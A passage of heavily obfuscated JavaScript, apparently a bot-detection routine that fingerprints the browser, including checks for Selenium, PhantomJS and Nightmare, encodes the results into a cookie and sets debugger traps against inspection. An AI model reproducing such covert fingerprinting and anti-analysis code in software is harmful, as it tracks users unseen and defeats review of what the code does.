_0x1c0298(_0x4e1fc4,_0x1c6b27){return _0x4e1fc4%_0x1c6b27;},'\x57\x59\x55':function _0x107d66(_0x5470d0){return _0x5470d0();},'\x6e\x6f\x46':function _0x3687ea(_0x450f41,_0x31c747){return _0x450f41(_0x31c747);},'\x76\x6d\x45':function _0x21026f(_0x48ea5f,_0x1545db){return _0x48ea5f+_0x1545db;},'\x4b\x64\x54':function _0x81a59f(_0x490577,_0x279150,_0xd6f5e2){return _0x490577(_0x279150,_0xd6f5e2);},'\x52\x42\x76':function _0x3d9721(_0x3db665,_0x59bffb){return _0x3db665-_0x59bffb;}};var _0x2598b1=_0x3581('0x42', '\x44\x62\x36\x79')[_0x3581('0x43', '\x41\x57\x54\x42')]('\x7c'),_0x4beeaa=0x0;while(!![]){switch(_0x2598b1[_0x4beeaa++]){case'\x30':var _0xf06779='\xf9\x45\x88\x49\x61\x92\xf4\xc5';var _0x121599='';var _0xbad584='';for (var _0x87c2fa=0x0;_0x87c2fa<0x2;_0x87c2fa++){_0x121599+=_0xf06779[_0x87c2fa];}for (var _0x53ff9c=0x2;_0x53ff9c<_0xf06779['\x6c\x65\x6e\x67\x74\x68'];_0x53ff9c++){_0xbad584+=_0xf06779[_0x53ff9c];}var _0x717e42='\x44\xbd\xd0\x0c\xfb\x32\x63\x1b';var _0x5d43fe=0x2;var _0x94b06f=0x0;var _0xb8d2e2=[];for(var _0x9cc3af=0x0;_0x9cc3af<_0x717e42['\x6c\x65\x6e\x67\x74\x68'];_0x9cc3af++){_0xb8d2e2['\x70\x75\x73\x68'](_0x9cc3af);}var _0x306612=_0xb8d2e2.map(function(_0x35dbbb){return (_0xb8d2e2[_0x35dbbb]%_0x5d43fe)?'':_0x717e42[_0x35dbbb];})['\x6a\x6f\x69\x6e']('');var _0xfda92d=_0xb8d2e2.map(function(_0x2dc9fb){return (_0xb8d2e2[_0x2dc9fb]%_0x5d43fe)?_0x717e42[_0x2dc9fb]:'';})['\x6a\x6f\x69\x6e']('');var _0xf09914=[];for(var _0x2c4ef0=0x0;_0x2c4ef0<_0x306612['\x6c\x65\x6e\x67\x74\x68']+_0xfda92d['\x6c\x65\x6e\x67\x74\x68'];_0x2c4ef0++){_0xf09914['\x70\x75\x73\x68'](_0x2c4ef0);}var _0x1bff85=_0xf09914.map(function(_0x4cede3){return _0x4cede3%_0x5d43fe==_0x94b06f?_0x306612[_0x4cede3/_0x5d43fe]:_0xfda92d[_0x4cede3/_0x5d43fe|_0x94b06f];})['\x6a\x6f\x69\x6e']('');var _0x38cdfe='\xf2\xc6\x17\x2e\xae\x0c\xee\xd6';var _0xe776d4=0x5;while(--_0xe776d4){_0x38cdfe=_0x38cdfe['\x73\x75\x62\x73\x74\x72'](0x1)+_0x38cdfe[0x0];}var _0x358751=_0x38cdfe;var _0xacecf5=_0x38cdfe['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0xacecf5){_0x358751=_0x358751['\x73\x75\x62\x73\x74\x72'](0x1)+_0x358751[0x0];}var _0x86437d=_0x3581('0x45', _0x1bff85);continue;case'\x31':var _0x7c205=_0x57471a[_0x3581('0x46', '\x44\x62\x36\x79')]();continue;case'\x32':_0x5813[_0x3581('0x47', '\x41\x57\x54\x42')](_0x403862[_0x3581('0x48', '\x42\x39\x40\x7a')](btoa,_0x572a98));continue;case'\x33':for(var _0x266fec=0x0;_0x403862[_0x3581('0x49', '\x6d\x32\x4d\x35')](_0x266fec,_0x589778[_0x3581('0x4a', '\x39\x4e\x77\x5a')]);_0x266fec++){_0x57471a[_0x266fec]=_0x403862[_0x3581('0x4b', '\x64\x75\x74\x21')](_0x5164f2,_0x403862[_0x3581('0x4c', '\x52\x40\x36\x4b')](_0x572a98,_0x589778[_0x266fec]));}continue;case'\x34':_0x2622d7();continue;case'\x35':_0x403862[_0x3581('0x4d', '\x29\x77\x40\x36')](_0x2622d7);continue;case'\x36':_0x403862[_0x3581('0x4e', '\x53\x5e\x5a\x42')](_0x3215fa,_0x3581('0x4f', '\x6d\x32\x4d\x35'),_0xd1fc86,0x14);continue;case'\x37':var _0xd1fc86;continue;case'\x38':for(var _0x266fec=0x0;_0x403862[_0x3581('0x50', '\x57\x5a\x64\x4e')](_0x266fec,_0x86437d[_0x3581('0x51', '\x67\x72\x53\x54')]);_0x266fec++){_0x4eb5fd+=(_0x86437d[_0x3581('0x52', '\x5a\x55\x4f\x56')](_0x266fec)+_0x7c205[_0x3581('0x53', '\x64\x32\x71\x78')](_0x403862[_0x3581('0x54', '\x35\x6f\x46\x46')](_0x266fec,_0x7c205[_0x3581('0x55', '\x5e\x41\x38\x70')])))[_0x3581('0x56', '\x39\x4e\x77\x5a')](0x10);}continue;case'\x39':var _0x589778=_0x403862[_0x3581('0x57', '\x52\x40\x36\x4b')](_0x231823);continue;case'\x31\x30':_0x5813[_0x3581('0x58', '\x39\x4e\x77\x5a')]();continue;case'\x31\x31':var _0x57471a=new _0x29b133[_0x3581('0x59', '\x47\x76\x48\x21')](_0x589778[_0x3581('0x5a', '\x65\x4e\x46\x4c')]);continue;case'\x31\x32':var _0x4eb5fd='';continue;case'\x31\x33':_0xd1fc86=_0x403862[_0x3581('0x5b', '\x4c\x6f\x62\x7a')](btoa,_0x403862[_0x3581('0x5c', '\x67\x72\x53\x54')](_0x403862[_0x3581('0x5d', '\x55\x70\x38\x38')](_0x403862[_0x3581('0x5e', '\x66\x32\x6a\x37')](_0x3581,_0x403862[_0x3581('0x5f', '\x41\x6a\x4a\x2a')](_0x5813[_0x3581('0xd', '\x41\x6a\x4a\x2a')],0x1),_0x86437d[_0x3581('0x60', '\x74\x47\x2a\x2a')](0x0,0x5))+_0x3581('0x61', '\x39\x4e\x77\x5a'),_0x7c205)+_0x3581('0x62', '\x64\x41\x4b\x40'),_0x4eb5fd));continue;}break;}}function _0x5164f2(_0x5ead88){var _0x4cdd6b=0x0;for(var _0x2aa23a=0x0;_0x2aa23a<_0x5ead88[_0x3581('0x63', '\x31\x64\x40\x76')];_0x2aa23a++){_0x4cdd6b+=_0x5ead88[_0x3581('0x1a', '\x67\x72\x53\x54')](_0x2aa23a);}_0x1a9a45[_0x3581('0x64', '\x66\x51\x23\x64')](_0x2622d7);return _0x4cdd6b;}function _0x3215fa(_0x165e55,_0x2bf8bd,_0x5a7399){var _0x2247f2={'\x53\x53\x48':function _0x483e87(_0x14fad2,_0x370806){return _0x14fad2<_0x370806;},'\x48\x4f\x49':function _0x5cd2b3(_0x4a04f4,_0x1b526e){return _0x4a04f4+_0x1b526e;},'\x44\x67\x68':function _0x3801e4(_0x121226,_0x3e7d27){return _0x121226+_0x3e7d27;},'\x61\x6c\x44':function _0x16f24f(_0x5bec5c,_0x4f6b0c){return _0x5bec5c*_0x4f6b0c;}};var _0x1c3385=_0x3581('0x65', '\x68\x25\x2a\x5e')[_0x3581('0x66', '\x29\x77\x40\x36')]('\x7c'),_0x393568=0x0;while(!![]){switch(_0x1c3385[_0x393568++]){case'\x30':var _0x15ff3c='';continue;case'\x31':for(var _0x2e207f=0x2;_0x2247f2[_0x3581('0x67', '\x5e\x41\x38\x70')](_0x2e207f,_0x4c002a[_0x3581('0xd', '\x41\x6a\x4a\x2a')]);_0x2e207f++){_0x4ed16b+=_0x4c002a[_0x2e207f];}continue;case'\x32':var _0x1f8ea8='';continue;case'\x33':var _0x4c002a=_0x3581('0x68', '\x66\x32\x6a\x37');continue;case'\x34':_0x55f862[_0x3581('0x69', '\x66\x51\x23\x64')]=_0x2247f2[_0x3581('0x6a', '\x47\x76\x48\x21')](_0x2247f2[_0x3581('0x6b', '\x36\x78\x6a\x4b')](_0x2247f2[_0x3581('0x6c', '\x61\x4b\x73\x34')](_0x165e55,'\x3d'),_0x2bf8bd)+_0x1f8ea8,_0x3581('0x6d', '\x4c\x6f\x62\x7a'));continue;case'\x35':var _0x4ed16b='';continue;case'\x36':if(_0x5a7399){var _0x105699=new _0x29b133[_0x3581('0x6e', '\x52\x7a\x28\x57')]();_0x105699[_0x3581('0x6f', '\x52\x7a\x28\x57')](_0x2247f2[_0x3581('0x70', '\x4c\x6f\x62\x7a')](_0x105699[_0x3581('0x71', '\x48\x52\x2a\x4d')](),_0x2247f2[_0x3581('0x72', '\x47\x76\x48\x21')](_0x5a7399,0x3e8)));var _0x1f8ea8=_0x2247f2[_0x3581('0x73', '\x68\x25\x2a\x5e')](_0x3581('0x74', '\x42\x39\x40\x7a'),_0x105699[_0x3581('0x75', '\x52\x7a\x28\x57')]());}continue;case'\x37':for(var _0x1fb8b2=0x0;_0x1fb8b2<0x2;_0x1fb8b2++){_0x15ff3c+=_0x4c002a[_0x1fb8b2];}continue;}break;}}function _0x1c3a6a(){function _0x17aec6(_0x369e02){if(_0x1a9a45[_0x3581('0x76', '\x21\x31\x71\x5b')](_0x1a9a45[_0x3581('0x77', '\x57\x6b\x38\x38')]('',_0x1a9a45[_0x3581('0x78', '\x21\x31\x71\x5b')](_0x369e02,_0x369e02))[_0x3581('0x79', '\x25\x38\x4d\x4c')],0x1)||_0x1a9a45[_0x3581('0x7a', '\x39\x4e\x77\x5a')](_0x1a9a45[_0x3581('0x7b', '\x57\x67\x57\x75')](_0x369e02,0x14),0x0)){(function(){}[_0x3581('0x7c', '\x24\x4f\x39\x73')](_0x3581('0x7d', '\x36\x78\x6a\x4b'))());}else{(function(){}[_0x3581('0x7e', '\x36\x78\x6a\x4b')](_0x3581('0x7f', '\x29\x77\x40\x36'))());}return _0x1a9a45[_0x3581('0x80', '\x67\x72\x53\x54')](_0x17aec6,++_0x369e02);}try{return _0x17aec6(0x0);}catch(_0x54a94c){}};function _0x2622d7(){if(_0x1a9a45[_0x3581('0x81', '\x44\x4e\x6f\x43')](_0x1a9a45[_0x3581('0x82', '\x43\x2a\x73\x4b')](new _0x29b133[_0x3581('0x83', '\x44\x62\x36\x79')]()[_0x3581('0x84', '\x61\x4b\x73\x34')](),_0x45aa11),0x1f4)){_0x1a9a45[_0x3581('0x85', '\x61\x54\x6c\x59')](_0x1c3a6a);}}function _0x90092d(_0x2dfeaa){var _0x4a858f='';var _0x210b52=new Array();for(var _0xb99cf1=0x0;_0x1a9a45[_0x3581('0x86', '\x66\x32\x6a\x37')](_0xb99cf1,_0x2dfeaa[_0x3581('0x87', '\x52\x40\x36\x4b')]);_0xb99cf1++){var _0x2ffbf6=_0x2dfeaa[_0xb99cf1][0x0];var _0x46dd23=_0x2dfeaa[_0xb99cf1][0x2];switch(_0x2dfeaa[_0xb99cf1][0x1]){case _0x3581('0x88', '\x67\x72\x53\x54'):try{if(_0x1a9a45[_0x3581('0x89', '\x36\x78\x6a\x4b')](typeof _0x1a9a45[_0x3581('0x8a', '\x41\x6a\x4a\x2a')](_0x46dd23),_0x3581('0x8b', '\x5a\x55\x4f\x56'))){_0x210b52[_0x210b52[_0x3581('0x8c', '\x5a\x55\x4f\x56')]]=_0x1a9a45[_0x3581('0x8d', '\x5a\x55\x4f\x56')](_0x4ba66e,_0x1a9a45[_0x3581('0x8e', '\x52\x40\x36\x4b')](_0x2ffbf6,_0x3581('0x8f', '\x29\x77\x40\x36')));}else{_0x210b52[_0x210b52[_0x3581('0x90', '\x52\x7a\x28\x57')]]=_0x4ba66e(_0x1a9a45[_0x3581('0x91', '\x57\x6b\x38\x38')](_0x2ffbf6,_0x3581('0x92', '\x66\x78\x5a\x54')));}}catch(_0x4c95b0){_0x210b52[_0x210b52[_0x3581('0x93', '\x64\x41\x4b\x40')]]=_0x1a9a45[_0x3581('0x94', '\x68\x25\x2a\x5e')](_0x4ba66e,_0x1a9a45[_0x3581('0x95', '\x31\x64\x40\x76')](_0x2ffbf6,_0x3581('0x96', '\x31\x47\x54\x4e')));}break;case _0x3581('0x97', '\x31\x64\x40\x76'):try{try{_0x4a858f=_0x46dd23();if(typeof _0x4a858f===_0x3581('0x98', '\x55\x37\x72\x6b')){_0x210b52[_0x210b52[_0x3581('0x4a', '\x39\x4e\x77\x5a')]]=_0x4ba66e(_0x1a9a45[_0x3581('0x99', '\x57\x5a\x64\x4e')](_0x2ffbf6,_0x3581('0x9a', '\x24\x4f\x39\x73')));}else if(_0x1a9a45[_0x3581('0x9b', '\x31\x64\x40\x76')](_0x4a858f,null)){_0x210b52[_0x210b52[_0x3581('0x40', '\x53\x5e\x5a\x42')]]=_0x1a9a45[_0x3581('0x9c', '\x55\x70\x38\x38')](_0x4ba66e,_0x1a9a45[_0x3581('0x9d', '\x52\x7a\x28\x57')](_0x2ffbf6,_0x3581('0x9e', '\x53\x5e\x5a\x42')));}else{_0x210b52[_0x210b52[_0x3581('0x9f', '\x66\x78\x5a\x54')]]=_0x4ba66e(_0x1a9a45[_0x3581('0xa0', '\x6d\x32\x4d\x35')](_0x1a9a45[_0x3581('0xa1', '\x36\x78\x6a\x4b')](_0x2ffbf6,'\x3d'),_0x4a858f[_0x3581('0xa2', '\x35\x6f\x46\x46')]()));}}catch(_0x5c2821){_0x210b52[_0x210b52[_0x3581('0xa3', '\x57\x5a\x64\x4e')]]=_0x1a9a45[_0x3581('0xa4', '\x55\x37\x72\x6b')](_0x4ba66e,_0x1a9a45[_0x3581('0xa5', '\x55\x70\x38\x38')](_0x2ffbf6,_0x3581('0xa6', '\x29\x77\x40\x36')));break;}break;}catch(_0x4912ad){_0x210b52[_0x210b52[_0x3581('0xa7', '\x31\x47\x54\x4e')]]=_0x1a9a45[_0x3581('0xa8', '\x61\x4b\x73\x34')](_0x4ba66e,_0x1a9a45[_0x3581('0xa9', '\x24\x4f\x39\x73')](_0x1a9a45[_0x3581('0xaa', '\x68\x25\x2a\x5e')](_0x2ffbf6,'\x3d'),_0x4912ad));}break;case _0x3581('0xab', '\x61\x4b\x73\x34'):try{var _0x5140a1=_0x3581('0xac', '\x36\x78\x6a\x4b')[_0x3581('0xad', '\x61\x6d\x45\x72')]('\x7c'),_0x505fa4=0x0;while(!![]){switch(_0x5140a1[_0x505fa4++]){case'\x30':try{var _0x159efa=_0x5b6414[_0x3581('0xae', '\x68\x25\x2a\x5e')][_0x3581('0xa7', '\x31\x47\x54\x4e')];if(_0x1a9a45[_0x3581('0xaf', '\x52\x40\x36\x4b')](_0x159efa,0x0)||_0x159efa==null){_0x210b52[_0x210b52[_0x3581('0x90', '\x52\x7a\x28\x57')]]=_0x1a9a45[_0x3581('0xb0', '\x5a\x55\x4f\x56')](_0x4ba66e,_0x3581('0xb1', '\x52\x40\x36\x4b'));break;}}catch(_0x5121c5){_0x210b52[_0x210b52[_0x3581('0xb2', '\x74\x47\x2a\x2a')]]=_0x1a9a45[_0x3581('0xb3', '\x61\x54\x6c\x59')](_0x4ba66e,_0x3581('0xb4', '\x52\x7a\x28\x57'));break;}continue;case'\x31':var _0x395c10=[];continue;case'\x32':try{_0x207a5a=_0x395c10[_0x3581('0xb5', '\x35\x6f\x46\x46')]('\x69');}catch(_0xed05f5){_0x210b52[_0x210b52[_0x3581('0xb6', '\x24\x4f\x39\x73')]]=_0x1a9a45[_0x3581('0xb7', '\x41\x57\x54\x42')](_0x4ba66e,_0x3581('0xb8', '\x52\x7a\x28\x57'));break;}continue;case'\x33':for(var _0x207a5a=0x0;_0x1a9a45[_0x3581('0xb9', '\x43\x2a\x73\x4b')](_0x207a5a,_0x5b6414[_0x3581('0xba', '\x52\x7a\x28\x57')][_0x3581('0xbb', '\x47\x76\x48\x21')]);_0x207a5a++){var _0x82feeb=_0x3581('0xbc', '\x31\x47\x54\x4e')[_0x3581('0xbd', '\x43\x2a\x73\x4b')]('\x7c'),_0x2da16e=0x0;while(!![]){switch(_0x82feeb[_0x2da16e++]){case'\x30':if(_0x1a9a45[_0x3581('0xbe', '\x44\x4e\x6f\x43')](typeof _0x5b6414[_0x3581('0xbf', '\x6d\x32\x4d\x35')][_0x207a5a],_0x3581('0xc0', '\x52\x24\x49\x71'))){_0x210b52[_0x210b52[_0x3581('0x55', '\x5e\x41\x38\x70')]]=_0x1a9a45[_0x3581('0xc1', '\x57\x67\x57\x75')](_0x4ba66e,_0x3581('0xc2', '\x43\x2a\x73\x4b'));break;}continue;case'\x31':var _0x22251b=_0x5b6414[_0x3581('0xc3', '\x21\x31\x71\x5b')][_0x207a5a][_0x3581('0xc4', '\x29\x77\x40\x36')];continue;case'\x32':if(_0x1a9a45[_0x3581('0xc5', '\x65\x4e\x46\x4c')](_0x395c10[_0x3581('0xc6', '\x43\x2a\x73\x4b')](_0x132b7f),0x0)){_0x395c10[_0x3581('0xc7', '\x6d\x32\x4d\x35')](_0x132b7f);}continue;case'\x33':var _0x132b7f=_0x3581('0xc8', '\x53\x5e\x5a\x42');continue;case'\x34':if(_0x1a9a45[_0x3581('0xc9', '\x67\x72\x53\x54')](typeof _0x22251b,_0x3581('0xca', '\x43\x2a\x73\x4b'))){_0x132b7f=_0x3581('0xcb', '\x66\x51\x23\x64');}else if(_0x1a9a45[_0x3581('0xcc', '\x41\x57\x54\x42')](_0x22251b[_0x3581('0xcd', '\x55\x37\x72\x6b')]('\x2e')[_0x3581('0x3e', '\x30\x43\x33\x64')],0x1)){_0x132b7f=_0x22251b[_0x3581('0xce', '\x41\x56\x57\x57')]('\x2e')[_0x3581('0xcf', '\x61\x54\x6c\x59')]();}continue;}break;}}continue;case'\x34':for(var _0x207a5a=0x0;_0x1a9a45[_0x3581('0xd0', '\x52\x40\x36\x4b')](_0x207a5a,_0x395c10[_0x3581('0xd1', '\x29\x77\x40\x36')]);_0x207a5a++){_0x210b52[_0x210b52[_0x3581('0xd2', '\x44\x62\x36\x79')]]=_0x4ba66e(_0x1a9a45[_0x3581('0xd3', '\x30\x36\x32\x4e')](_0x3581('0xd4', '\x65\x4e\x46\x4c'),_0x395c10[_0x207a5a]));}continue;}break;}}catch(_0x4cc508){_0x210b52[_0x210b52[_0x3581('0x5a', '\x65\x4e\x46\x4c')]]=_0x1a9a45[_0x3581('0xd5', '\x57\x67\x57\x75')](_0x4ba66e,_0x1a9a45[_0x3581('0xd6', '\x55\x37\x72\x6b')](_0x3581('0xd7', '\x44\x4e\x6f\x43'),_0x4cc508));}break;case _0x3581('0xd8', '\x67\x72\x53\x54'):if(_0x2ffbf6===_0x3581('0xd9', '\x41\x56\x57\x57')){try{var _0x113366='';var _0x769d26=navigator[_0x3581('0xda', '\x39\x4e\x77\x5a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3581('0x3f', '\x6d\x32\x4d\x35')](_0x769d26)){_0x113366=_0x3581('0xdb', '\x44\x62\x36\x79');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3581('0xdc', '\x65\x4e\x46\x4c')](_0x769d26)){_0x113366=_0x3581('0xdd', '\x31\x47\x54\x4e');}else{_0x113366=_0x3581('0xde', '\x64\x75\x74\x21');}_0x210b52[_0x210b52[_0x3581('0x90', '\x52\x7a\x28\x57')]]=_0x1a9a45[_0x3581('0xdf', '\x64\x32\x71\x78')](_0x4ba66e,_0x1a9a45[_0x3581('0xe0', '\x74\x47\x2a\x2a')](_0x2ffbf6+'\x3d',_0x113366));}catch(_0xe7597){_0x210b52[_0x210b52[_0x3581('0xe1', '\x41\x57\x54\x42')]]=_0x1a9a45[_0x3581('0xe2', '\x57\x6b\x38\x38')](_0x4ba66e,_0x1a9a45[_0x3581('0xe3', '\x25\x38\x4d\x4c')](_0x2ffbf6+_0x3581('0xe4', '\x5e\x41\x38\x70'),_0xe7597[_0x3581('0xe5', '\x64\x32\x71\x78')]()));}}break;}_0x1a9a45[_0x3581('0xe6', '\x68\x25\x2a\x5e')](_0x2622d7);}return _0x210b52[_0x3581('0xe7', '\x65\x4e\x46\x4c')]();}var _0x53c83e=[[_0x3581('0xe8', '\x55\x37\x72\x6b'),_0x3581('0xe9', '\x61\x4b\x73\x34'),function(){return navigator;}],[_0x3581('0xea', '\x21\x31\x71\x5b'),_0x3581('0xeb', '\x41\x57\x54\x42'),function(){return navigator[_0x3581('0xec', '\x57\x6b\x38\x38')];}],[_0x3581('0xed', '\x31\x64\x40\x76'),_0x3581('0xee', '\x66\x32\x6a\x37'),function(){return navigator[_0x3581('0xef', '\x53\x5e\x5a\x42')];}],[_0x3581('0xf0', '\x6d\x32\x4d\x35'),_0x3581('0xee', '\x66\x32\x6a\x37'),function(){return _0x1a9a45[_0x3581('0xf1', '\x42\x39\x40\x7a')](navigator[_0x3581('0xf2', '\x61\x6d\x45\x72')][_0x3581('0xd2', '\x44\x62\x36\x79')],0x0);}],[_0x3581('0xf3', '\x41\x56\x57\x57'),_0x3581('0xf4', '\x42\x39\x40\x7a'),function(){return navigator[_0x3581('0xf5', '\x62\x42\x33\x2a')];}],[_0x3581('0xf6', '\x4c\x6f\x62\x7a'),_0x3581('0xf7', '\x4c\x6f\x62\x7a'),function(){return navigator[_0x3581('0xf8', '\x30\x36\x32\x4e')];}],[_0x3581('0xf9', '\x2a\x4d\x59\x24'),_0x3581('0xfa', '\x39\x4e\x77\x5a'),function(){}],[_0x3581('0xfb', '\x61\x4b\x73\x34'),_0x3581('0xfc', '\x4c\x6f\x62\x7a'),function(){var _0x51a7a9=ActiveXObject;return _0x51a7a9;}],[_0x3581('0xfd', '\x67\x72\x53\x54'),_0x3581('0xfe', '\x64\x75\x74\x21'),function(){var _0x42bb56=webkitURL;return _0x42bb56;}],[_0x3581('0xff', '\x64\x41\x4b\x40'),_0x3581('0x100', '\x68\x6a\x65\x39'),function(){var _0x2ccda8=_phantom;return _0x2ccda8;}],[_0x3581('0x101', '\x52\x24\x49\x71'),_0x3581('0xe9', '\x61\x4b\x73\x34'),function(){var _0x38caa9=callPhantom;return _0x38caa9;}],[_0x3581('0x102', '\x31\x64\x40\x76'),_0x3581('0x103', '\x68\x25\x2a\x5e'),function(){var _0x41f36a=chrome;return _0x41f36a;}],[_0x3581('0x104', '\x64\x41\x4b\x40'),_0x3581('0x105', '\x30\x43\x33\x64'),function(){var _0x52eada=yandex;return _0x52eada;}],[_0x3581('0x106', '\x41\x6a\x4a\x2a'),_0x3581('0x107', '\x66\x32\x6a\x37'),function(){var _0x25de9b=opera;return _0x25de9b;}],[_0x3581('0x108', '\x66\x51\x23\x64'),_0x3581('0x105', '\x30\x43\x33\x64'),function(){var _0x249950=opr;return _0x249950;}],[_0x3581('0x109', '\x48\x52\x2a\x4d'),_0x3581('0xfc', '\x4c\x6f\x62\x7a'),function(){var _0x23971c=safari;return _0x23971c;}],[_0x3581('0x10a', '\x4c\x6f\x62\x7a'),_0x3581('0x10b', '\x31\x47\x54\x4e'),function(){var _0x36e6f5=awesomium;return _0x36e6f5;}],[_0x3581('0x10c', '\x64\x41\x4b\x40'),_0x3581('0x10d', '\x61\x6d\x45\x72'),function(){var _0x2d8e31=puffinDevice;return _0x2d8e31;}],[_0x3581('0x10e', '\x5a\x55\x4f\x56'),_0x3581('0x10f', '\x41\x6a\x4a\x2a'),function(){var _0x8ea0c9=__nightmare;return _0x8ea0c9;}],[_0x3581('0x110', '\x55\x70\x38\x38'),_0x3581('0x111', '\x39\x4e\x77\x5a'),function(){var _0x347df7=domAutomation;return _0x347df7;}],[_0x3581('0x112', '\x2a\x4d\x59\x24'),_0x3581('0x113', '\x64\x41\x4b\x40'),function(){var _0x61b545=domAutomationController;return _0x61b545;}],[_0x3581('0x114', '\x55\x37\x72\x6b'),_0x3581('0x115', '\x52\x7a\x28\x57'),function(){var _0x3478ff=_Selenium_IDE_Recorder;return _0x3478ff;}],[_0x3581('0x116', '\x25\x38\x4d\x4c'),_0x3581('0x117', '\x36\x78\x6a\x4b'),function(){return document[_0x3581('0x118', '\x57\x6b\x38\x38')];}],[_0x3581('0x119', '\x41\x57\x54\x42'),_0x3581('0x107', '\x66\x32\x6a\x37'),function(){return document[_0x3581('0x11a', '\x64\x41\x4b\x40')];}],[_0x3581('0x11b', '\x47\x76\x48\x21'),_0x3581('0x11c', '\x57\x6b\x38\x38'),function(){return process[_0x3581('0x11d', '\x35\x6f\x46\x46')];}],[_0x3581('0x11e', '\x2a\x4d\x59\x24'),_0x3581('0x11f', '\x57\x5a\x64\x4e'),function(){return global[_0x3581('0x120', '\x47\x76\x48\x21')];}],[_0x3581('0x121', '\x25\x38\x4d\x4c'),_0x3581('0x122', '\x74\x47\x2a\x2a'),function(){return global[_0x3581('0x123', '\x5a\x55\x4f\x56')];}],[_0x3581('0x124', '\x52\x24\x49\x71'),_0x3581('0x125', '\x57\x67\x57\x75'),function(){return WebAssembly;}],[_0x3581('0x126', '\x39\x4e\x77\x5a'),_0x3581('0x11c', '\x57\x6b\x38\x38'),function(){return _0x1a9a45[_0x3581('0x127', '\x6d\x32\x4d\x35')](require,'\x66\x73');}],[_0x3581('0x128', '\x64\x41\x4b\x40'),_0x3581('0x129', '\x30\x43\x33\x64'),function(){return _0x1a9a45[_0x3581('0x12a', '\x5a\x55\x4f\x56')](globalThis,global);}],[_0x3581('0x12b', '\x43\x2a\x73\x4b'),_0x3581('0x12c', '\x5a\x55\x4f\x56'),function(){return window[_0x3581('0x12d', '\x31\x47\x54\x4e')]();}],[_0x3581('0x12e', '\x66\x51\x23\x64'),_0x3581('0x12f', '\x41\x56\x57\x57'),function(){return navigator[_0x3581('0x130', '\x39\x4e\x77\x5a')];}],[_0x3581('0x131', '\x64\x32\x71\x78'),_0x3581('0x132', '\x66\x78\x5a\x54'),function(){return navigator[_0x3581('0x133', '\x61\x6d\x45\x72')];}],[_0x3581('0x134', '\x5e\x41\x38\x70'),_0x3581('0x135', '\x64\x32\x71\x78'),function(){return navigator[_0x3581('0x136', '\x21\x31\x71\x5b')];}],[_0x3581('0x137', '\x68\x25\x2a\x5e'),_0x3581('0x138', '\x36\x78\x6a\x4b'),function(){return _0x1a9a45[_0x3581('0x139', '\x62\x42\x33\x2a')](navigator[_0x3581('0x13a', '\x39\x4e\x77\x5a')],'\x43');}],[_0x3581('0x13b', '\x64\x41\x4b\x40'),_0x3581('0x13c', '\x64\x75\x74\x21'),function(){window[_0x3581('0x13d', '\x21\x31\x71\x5b')]=Object[_0x3581('0x13e', '\x25\x38\x4d\x4c')](window);return window[_0x3581('0x13f', '\x52\x7a\x28\x57')][_0x3581('0x140', '\x42\x39\x40\x7a')];}],[_0x3581('0x141', '\x4c\x6f\x62\x7a'),_0x3581('0xf7', '\x4c\x6f\x62\x7a'),function(){return _0x1a9a45[_0x3581('0x142', '\x44\x4e\x6f\x43')](window[_0x3581('0x143', '\x61\x6d\x45\x72')],0x0);}],[_0x3581('0x144', '\x52\x7a\x28\x57'),_0x3581('0x145', '\x24\x4f\x39\x73'),function(){return _0x1a9a45[_0x3581('0x146', '\x25\x38\x4d\x4c')](window[_0x3581('0x147', '\x52\x24\x49\x71')],0x0);}],[_0x3581('0x148', '\x52\x40\x36\x4b'),_0x3581('0x149', '\x5a\x55\x4f\x56'),function(){return window[_0x3581('0x14a', '\x25\x38\x4d\x4c')];}],[_0x3581('0x14b', '\x29\x77\x40\x36'),_0x3581('0x14c', '\x62\x42\x33\x2a'),function(){return window[_0x3581('0x14d', '\x25\x38\x4d\x4c')][_0x3581('0x14e', '\x24\x4f\x39\x73')]();}],[_0x3581('0x14f', '\x31\x64\x40\x76'),_0x3581('0x150', '\x30\x36\x32\x4e'),function(){return _0x1a9a45[_0x3581('0x151', '\x66\x78\x5a\x54')](Boolean,_0x1a9a45[_0x3581('0x152', '\x29\x77\x40\x36')](typeof process,_0x3581('0x153', '\x47\x76\x48\x21'))&&process[_0x3581('0x154', '\x31\x64\x40\x76')]&&process[_0x3581('0x155', '\x24\x4f\x39\x73')][_0x3581('0x156', '\x43\x2a\x73\x4b')]);}],[_0x3581('0x157', '\x68\x25\x2a\x5e'),_0x3581('0x158', '\x74\x47\x2a\x2a'),function(){return document[_0x3581('0x159', '\x61\x6d\x45\x72')];}],[_0x3581('0x15a', '\x31\x47\x54\x4e'),_0x3581('0x15b', '\x43\x2a\x73\x4b'),function(){return eval[_0x3581('0x15c', '\x64\x75\x74\x21')]()[_0x3581('0x15d', '\x21\x31\x71\x5b')];}],[_0x3581('0x15e', '\x2a\x4d\x59\x24'),_0x3581('0x13c', '\x64\x75\x74\x21'),function(){return navigator[_0x3581('0x15f', '\x57\x5a\x64\x4e')][_0x3581('0x160', '\x44\x4e\x6f\x43')];}],[_0x3581('0x161', '\x30\x43\x33\x64'),_0x3581('0x162', '\x31\x47\x54\x4e'),function(){return deviceType;}],[_0x3581('0x163', '\x52\x7a\x28\x57'),_0x3581('0xeb', '\x41\x57\x54\x42'),function(){return screen[_0x3581('0x164', '\x30\x36\x32\x4e')];}],[_0x3581('0x165', '\x21\x31\x71\x5b'),_0x3581('0x166', '\x48\x52\x2a\x4d'),function(){return screen[_0x3581('0x167', '\x61\x54\x6c\x59')];}],[_0x3581('0x168', '\x67\x72\x53\x54'),_0x3581('0x11f', '\x57\x5a\x64\x4e'),function(){var _0x371fab=eoapi;return _0x371fab;}],[_0x3581('0x169', '\x61\x6d\x45\x72'),_0x3581('0x16a', '\x53\x5e\x5a\x42'),function(){var _0x4b27de=eoapi_VerifyThis;return _0x4b27de;}],[_0x3581('0x16b', '\x61\x54\x6c\x59'),_0x3581('0x16c', '\x44\x42\x79\x68'),function(){var _0x3eb889=eoapi_extInvoke;return _0x3eb889;}],[_0x3581('0x16d', '\x55\x70\x38\x38'),_0x3581('0xe9', '\x61\x4b\x73\x34'),function(){var _0x4fbade=eoWebBrowserDispatcher;return _0x4fbade;}],[_0x3581('0x16e', '\x4c\x6f\x62\x7a'),_0x3581('0x10d', '\x61\x6d\x45\x72'),function(){return window[_0x3581('0x16f', '\x64\x41\x4b\x40')];}],[_0x3581('0x170', 